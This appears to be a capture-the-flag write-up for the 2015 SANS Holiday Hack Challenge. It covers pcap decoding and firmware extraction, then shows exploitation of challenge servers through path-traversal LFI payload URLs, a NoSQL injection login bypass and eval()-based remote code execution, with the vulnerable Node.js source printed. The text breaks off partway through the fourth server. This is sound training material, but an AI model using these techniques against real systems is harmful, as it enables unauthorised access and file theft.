Table of Contents
- Summary
- Part 1: Curious Wireless Packets
- Part 2: Firmware Analysis for Fun and Profit
- Part 3: Internet-Wide Scavenger Hunt
- Part 4: Gnomage Pwnage
- SuperGnome 1: 52.2.229.189
- SuperGnome 2: 52.34.3.80 (Local File Inclusion)
- SuperGnome 3: 52.64.191.71 (NoSQL Injection)
- SuperGnome 4: 52.192.152.132 (Remote Code Execution)
- SuperGnome 5: 54.233.105.81 (Buffer Overflow)
- Part 5: Sinister Plot and Attribution
1. Summary
This post covers my technical solutions for the 2015 SANS Holiday Hack Challenge. Background, storyline and questions/challenges can be found at https://www.holidayhackchallenge.org/index.html#story.
2. Part 1: Curious Wireless Packets
Question 1: Which commands are sent across the Gnome’s command-and-control channel?
After downloading the pcap file at https://www.holidayhackchallenge.com/2015/giyh-capture.pcap and viewing it with Wireshark, a suspicious amount of even more suspicious looking DNS responses was found. These DNS TXT responses contained base64 encoded strings:

After manually decoding a few of those strings, it became obvious that DNS queries and responses had been used as a Command & Control channel.
Participants were apparently expected to use Scapy to decode all commands, but due to their format I found it quicker to run tshark on the pcap file …
tshark -V -r giyh-capture.pcap -T fields -e dns.txt | grep -E '.' > extracted.txt
… and then decode the results with a simple Python script:
#!/usr/bin/python
import base64
f = open('extracted.txt')
l = f.readlines()
f.close()
lno = 0
for s in l:
lno = lno+1
d = base64.b64decode(s)
print str(lno)+': '+d.strip()The result was a text file containing all commands and responses in decoded form, followed by some binary data:

With the question asking for the sent commands, the answer is:
EXEC:iwconfig
->
EXEC:START_STATE
...
EXEC:STOP_STATE
EXEC:cat /tmp/iwlistscan.txt
->
EXEC:START_STATE
...
EXEC:STOP_STATE
FILE:/root/Pictures/snapshot_CURRENT.jpg
->
FILE:START_STATE,NAME=/root/Pictures/snapshot_CURRENT.jpg
...
FILE:STOP_STATE

Question 2: What image appears in the photo the Gnome sent across the channel from the Dosis home?
I had the Python script output line numbers for a reason: to determine the lines containing binary data. After copying these lines into a new file (“extracted-imgonly.txt”), the required photo could be extracted by running the following command:
cat extracted-imgonly.txt | base64 -d | sed 's/FILE://g' > photo.jpg

3. Part 2: Firmware Analysis for Fun and Profit
Question 3: What operating system and CPU type are used in the Gnome? What type of web framework is the Gnome web interface built in?
In the firmware file downloaded from https://www.holidayhackchallenge.com/2015/giyh-firmware-dump.bin, binwalk detected a SquashFS filesystem…
# binwalk giyh-firmware-dump.bin
DECIMAL HEXADECIMAL DESCRIPTION
--------------------------------------------------------------------------------
0 0x0 PEM certificate
1809 0x711 ELF 32-bit LSB shared object, ARM, version 1 (SYSV)
168803 0x29363 Squashfs filesystem, little endian, version 4.0, compression:gzip, size: 17376149 bytes, 4866 inodes, blocksize: 131072 bytes, created: Tue Dec 8 19:47:32 2015
… which was subsequently extracted:
# binwalk -e giyh-firmware-dump.bin
As I was using Kali 2.0, I installed firmware-mod-kit to first get some information about the filesystem…
# apt-get install firmware-mod-kit
# cd /opt/firmware-mod-kit/trunk/src/others/squashfs-4.0-lzma/
# ./unsquashfs-lzma -s /root/sans/2/_giyh-firmware-dump.bin.extracted/29363.squashfs
Found a valid SQUASHFS 4:0 superblock on /root/sans/2/_giyh-firmware-dump.bin.extracted/29363.squashfs.
Creation or last append time Tue Dec 8 19:47:32 2015
Filesystem is exportable via NFS
Inodes are compressed
Data is compressed
[...]
…and then extract its contents:
# ./unsquashfs-lzma -i /root/sans/2/_giyh-firmware-dump.bin.extracted/29363.squashfs
Parallel unsquashfs: Using 1 processor
3936 inodes (5763 blocks) to write
squashfs-root
squashfs-root/bin
squashfs-root/bin/ash
squashfs-root/bin/board_detect
[...]
Parallel unsquashfs: Using 1 processor
3936 inodes (5763 blocks) to write
At this point, a directory containing the filesystem’s contents - files and directories - had been created. Some of these files allowed to answer the questions regarding the OS (Linux/OpenWrt) …
# cat ./squashfs-root/etc/device_info
DEVICE_MANUFACTURER='OpenWrt'
DEVICE_MANUFACTURER_URL='http://www.openwrt.org/'
DEVICE_PRODUCT='Generic'
DEVICE_REVISION='v0'
… the CPU type (ARM) …
# file ./squashfs-root/bin/sh
./squashfs-root/bin/sh: ELF 32-bit LSB executable, ARM, EABI5 version 1 (SYSV), dynamically linked, interpreter /lib/ld-musl-armhf.so.1, stripped
… and the used web framework (Node.js):
# cat ./squashfs-root/www/bin/www
#!/usr/bin/env node
[...]
Question 4: What kind of a database engine is used to support the Gnome web interface? What is the plaintext password stored in the Gnome database?
The database engine appeared to be MongoDB:
# cat ./squashfs-root/www/app.js
[...]
var mongo = require('mongodb');
var monk = require('monk');
var db = monk('gnome:KTt9C1SljNKDiobKKro926frc@localhost:27017/gnome')
[...]
Indeed, /opt/mongodb contained files that appeared to hold a MongoDB database. To answer the question about the plaintext password, MongoDB was installed and started on the local Kali 2 system, and the database ransacked / carefully analyzed:
# apt-get install mongodb
# mongod
[...]
*********************************************************************
ERROR: dbpath (/data/db/) does not exist.
Create this directory or give existing directory in --dbpath.
See http://dochub.mongodb.org/core/startingandstoppingmongo
*********************************************************************
[...]
# mongod --dbpath=opt/mongodb
> show dbs
gnome 0.078125GB
local 0.078125GB
> db.getCollectionNames()
[ "cameras", "settings", "status", "system.indexes", "users" ]
> db.cameras.find()
{ "_id" : ObjectId("56225c994a37f7d48337b9be"), "cameraid" : 1, "tz" : -5, "status" : "online" }
[...]
> db.settings.find()
{ "_id" : ObjectId("562269a1b6e8d3a99a07300c"), "setting" : "Current config file:", "value" : "./tmp/e31faee/cfg/sg.01.v1339.cfg" }
[...]
> db.status.find()
{ "_id" : ObjectId("56421153b0aa2a3be47a2d04"), "sg-avail" : 5, "sg-up" : 5, "gnomes-avail" : 1733315, "gnomes-up" : 1653325, "backbone" : "UP", "storage" : 1353235, "memory" : 835325, "last-update" : 1447170332 }
[...]
> db.system.indexes.find()
{ "v" : 1, "name" : "_id_", "key" : { "_id" : 1 }, "ns" : "gnome.cameras" }
[...]
> db.users.find()
{ "_id" : ObjectId("56229f58809473d11033515b"), "username" : "user", "password" : "user", "user_level" : 10 }
{ "_id" : ObjectId("56229f63809473d11033515c"), "username" : "admin", "password" : "SittingOnAShelf", "user_level" : 100 }
As can be seen in the last two lines, there were actually two plaintext passwords stored in the Gnome database: “user” and “SittingOnAShelf”.
4. Part 3: Internet-Wide Scavenger Hunt
Question 5: What are the IP addresses of the five SuperGnomes scattered around the world, as verified by Tom Hessman in the Dosis neighborhood?
The hosts file of the extracted filesystem, /etc/hosts, contained information pointing to the first SuperGnome:
# cat ./squashfs-root/etc/hosts:
[...]
# LOUISE: NorthAmerica build
52.2.229.189 supergnome1.atnascorp.com sg1.atnascorp.com supergnome.atnascorp.com sg.atnascorp.com
Although it was possible to access a SuperGnome web page simply by opening http://52.2.229.189, I wondered whether the server was supposed to be accessed with one of the hostnames from the hosts file (supergnome1.atnascorp.com, sg1.atnascorp.com, supergnome.atnascorp.com, sg.atnascorp.com). I added that entry to my own hosts file so I could access the server via http://supergnome1.atnascorp.com, http://sg1.atnascorp.com, http://supergnome.atnascorp.com and http://sg.atnascorp.com, just to verify that the server would not serve different content based on my web browser sending the correct “Host:” header:
# cat >> /etc/hosts
52.2.229.189 supergnome1.atnascorp.com sg1.atnascorp.com supergnome.atnascorp.com sg.atnascorp.com
Didn’t make a difference though.
Anyway, the first SuperGnome was known. In order to find the other four, I looked for something that the first SuperGnome might have in common with the others, such as an HTTP header:

“X-Powered-By: GIYH::SuperGnome by AtnasCorp” looked like a sufficiently unique header/value pair, but searching Shodan for “supergnome” was enough to reveal the IP addresses of the remaining SuperGnomes: https://www.shodan.io/search?query=supergnome.
To summarize (and answer question 5), their IP addresses are:
- 52.2.229.189
- 52.34.3.80
- 52.64.191.71
- 52.192.152.132
- 54.233.105.81

Question 6: Where is each SuperGnome located geographically?
Based on what Shodan is telling us, their locations are:
52.192.152.132
City Tokyo
Country Japan
54.233.105.81
Country Brazil
52.34.3.80
City Boardman
Country United States
52.64.191.71
City Sydney
Country Australia
52.2.229.189
City Ashburn
Country United States

5. Part 4: Gnomage Pwnage
Question 7: Please describe the vulnerabilities you discovered in the Gnome firmware.
See below.
Question 8: [A]ttempt to remotely exploit each of the SuperGnomes. Describe the technique you used to gain access to each SuperGnome’s gnome.conf file.
See below.
6. SuperGnome 1: 52.2.229.189
The first SuperGnome server, SG-1, was running a web server at http://52.2.229.189/. The web page asked for credentials and the previously discovered ones, admin:SittingOnAShelf, were accepted. Once logged in, the “Files” page at http://52.2.229.189/files allowed for the download of various files, including the “gnome.conf” file via http://52.2.229.189/files?d=gnome.conf:
Gnome Serial Number: NCC1701
Current config file: ./tmp/e31faee/cfg/sg.01.v1339.cfg
Allow new subordinates?: YES
Camera monitoring?: YES
Audio monitoring?: YES
Camera update rate: 60min
Gnome mode: SuperGnome
Gnome name: SG-01
Allow file uploads?: YES
Allowed file formats: .png
Allowed file size: 512kb
Files directory: /gnome/www/files/
7. SuperGnome 2: 52.34.3.80 (Local File Inclusion)
SG-2 (52.34.3.80) appeared similar to SG-1: just like SG-1, it was running a web server at http://52.34.3.80/.
However, unlike SG-1, the “Files” page http://52.34.3.80/files denied access to the listed files (“Downloading disabled by Super-Gnome administrator.”). A vulnerability had to be found and exploited in order to read the gnome.conf file.
The “Cameras” page at http://52.34.3.80/cameras displayed a number of image files, with their URL following the form of http://52.34.3.80/cam?camera=[id], with [id] representing a number from 1 to 6. Replacing this number with a string unlikely to correspond to an existing camera identifier provoked an error message:

This error message indicated that the web application was internally trying to access a file path based on the used-supplied value of the “camera” parameter, with the “.png” extension added. This appeared to be a possible venue towards a Local File Inclusion (LFI) vulnerability.
The source code of the application had been found during the previously mentioned firmware extraction (“/www/routes/index.js”) and was now examined to better understand how the application was building file paths to display images on the “Cameras” page:
(Source file: /www/routes/index.js:182)
// CAMERA VIEWER
// STUART: Note: to limit disclosure issues, this code checks to make sure the user asked for a .png file
router.get('/cam', function(req, res, next) {
var camera = unescape(req.query.camera);
// check for .png
//if (camera.indexOf('.png') == -1) // STUART: Removing this...I think this is a better solution... right?
camera = camera + '.png'; // add .png if its not found
console.log("Cam:" + camera);
fs.access('./public/images/' + camera, fs.F_OK | fs.R_OK, function(e) {
if (e) {
res.end('File ./public/images/' + camera + ' does not exist or access denied!');
}
});
fs.readFile('./public/images/' + camera, function (e, data) {
res.end(data);
});
});As can be seen just below the “check for .png” comment, the application would simply append “.png” to any user-supplied file name. This was probably done in an attempt to mitigate the LFI issue by preventing the loading of files with an extension other than “.png”. However, the commented out code
//if (camera.indexOf('.png') == -1)suggested that an earlier version of the application would only append “.png” if the string had not already contained a “.png” substring at any location. This means that while the application would change “ABC” to “ABC.png” and keep “ABC.png” unchanged, “A.pngBC” would also remain unaltered and, as such, without the “.png” extension. And SG-2 just happened to be running this older version.
To exploit the LFI vulnerability, the “camera” parameter had to be passed a string that would cause the application to open the /gnome/www/files/gnome.conf file, but also contain the “.png” string in order to avoid having a “.png” extension appended to the file path.
If “.png” was to be part of the file path, but not part of the file name, it would have to be part of a directory name - “a.png” in the following examples:
http://52.34.3.80/cam?camera=../a.png/../../../../../../../../gnome/www/files/gnome.conf
However, this would cause an error because the “a.png” directory did not exist at that location on the target’s file system:
File ./public/images/../a.png/../../../../../../../../gnome/www/files/gnome.conf does not exist or access denied!
The necessity for an existing directory with a name containing “.png” complicated things a little, as such a directory would have to be created on the target’s file system, and in a known location.
Fortunately, the “Settings” page at http://52.34.3.80/settings allowed for the upload of files with a user-specified file name, including a directory name. Entering the file name a.png/z.png …

… would cause an error message …

but at this point, the directory a.png had already been created.
With the a.png directory being present and its location known thanks to the above error message, the path to the gnome.conf file could be stitched together as follows:
http://52.34.3.80/cam?camera=../upload/dCoIbrlu/a.png/../../../../../../gnome/www/files/gnome.conf
Result:
Gnome Serial Number: XKCD988
Current config file: ./tmp/e31faee/cfg/sg.01.v1339.cfg
Allow new subordinates?: YES
Camera monitoring?: YES
Audio monitoring?: YES
Camera update rate: 60min
Gnome mode: SuperGnome
Gnome name: SG-02
Allow file uploads?: YES
Allowed file formats: .png
Allowed file size: 512kb
Files directory: /gnome/www/files/
The other files listed on the “Files” page at http://52.34.3.80/files were downloaded the same way.
8. SuperGnome 3: 52.64.191.71 (NoSQL Injection)
While also running a web server at http://52.64.191.71, SG-3 (52.64.191.71) differed from the previous SuperGnomes: it did not accept the admin:SittingOnAShelf credentials (“Invalid username or password!”).
In order to gain access to the administrative interface anyway, the unsuccessful HTTP login request was first captured with Burp Suite.
Then, looking at the source code behind the authentication logic, a vulnerability was discovered:
(Source file: /www/routes/index.js:105)
// LOGIN POST
router.post('/', function(req, res, next) {
var db = req.db;
var msgs = [];
db.get('users').findOne({username: req.body.username, password: req.body.password}, function (err, user) { // STUART: Removed this in favor of below. Really guys?
//db.get('users').findOne({username: (req.body.username || "").toString(10), password: (req.body.password || "").toString(10)}, function (err, user) { // LOUISE: allow passwords longer than 10 chars
if (err || !user) {
console.log('Invalid username and password: ' + req.body.username + '/' + req.body.password);
msgs.push('Invalid username or password!');
res.msgs = msgs;
res.render('index', { title: 'GIYH::ADMIN PORT V.01', session: sessions[req.cookies.sessionid], res: res });
} else {
sessionid = gen_session();
sessions[sessionid] = { username: user.username, logged_in: true, user_level: user.user_level };
console.log("User level:" + user.user_level);
res.cookie('sessionid', sessionid);
res.writeHead(301,{ Location: '/' });
res.end();
}
});
});The application was passing the user-supplied values of the “username” and “password” parameters to the database without sanitizing them first, which resulted in an injection vulnerability. In order to exploit the issue, the MongoDB found within the extracted firmware was used as a testing environment:

Back in Burp Suite, a modified version of the previously captured login request was sent, resulting in the server sending cookie containing a sessionid associated with administrative privileges:

This sessionid was used to replaced the sessionid of a legitimate cookie stored in the attacking system’s web browser. The screenshot below shows how the sessionid replacement was done using the Cookie Manager+ extension for Firefox/Iceweasel):

After the following reload of the web page, SG-3 welcomed “admin to the GIYH Administrative Portal”, and the “Files” page at http://52.64.191.71/files granted access to multiple files, including gnome.conf:
Gnome Serial Number: THX1138
Current config file: ./tmp/e31faee/cfg/sg.01.v1339.cfg
Allow new subordinates?: YES
Camera monitoring?: YES
Audio monitoring?: YES
Camera update rate: 60min
Gnome mode: SuperGnome
Gnome name: SG-03
Allow file uploads?: YES
Allowed file formats: .png
Allowed file size: 512kb
Files directory: /gnome/www/files/
9. SuperGnome 4: 52.192.152.132 (Remote Code Execution)
Just like the other SuperGnomes, SG-4 (52.192.152.132) was running a web server at http://52.192.152.132/.
The “Files” page at http://52.192.152.132/files did not allow for the download of the listed files. Unlike the “Files” pages on the previously encountered SuperGnomes, it contained a “Upload New File” form.
Looking at the source code behind this upload functionality, it was discovered that it made use of the eval() function:
(Source file: /www/routes/index.js:153)
// FILES UPLOAD
router.post('/files', upload.single('file'), function(req, res, next) {
if (sessions[sessionid].logged_in === true && sessions[sessionid].user_level > 99) { // NEDFORD: this should be 99 not 100 so admins can upload
var msgs = [];
file = req.file.buffer;
if (req.file.mimetype === 'image/png') {
msgs.push('Upload successful.');
var postproc_syntax = req.body.postproc;
console.log("File upload syntax:" + postproc_syntax);
if (postproc_syntax != 'none' && postproc_syntax !== undefined) {
msgs.push('Executing post process...');
var result;
d.run(function() {
result = eval('(' + postproc_syntax + ')');
});
[...]As can be seen above, the parameter passed to the eval() function originates directly from the value of a postproc parameter, with the latter being part of the HTTP request that submitted the “Upload New File” form. However, in order to reach the line calling eval(), the Content-Type of the uploaded file had to be image/png.
The “Upload New File” form was submitted and the resulting HTTP-POST captured and modified with Burp Suite. At first, the exploitability of the remote code execution vulnerability was verified:

Then the gnome.conf file was read:

Some of the other files listed on the “Files” page were not simple text files like gnome.conf, but binary files that were cumbersome to process when accessed directly:
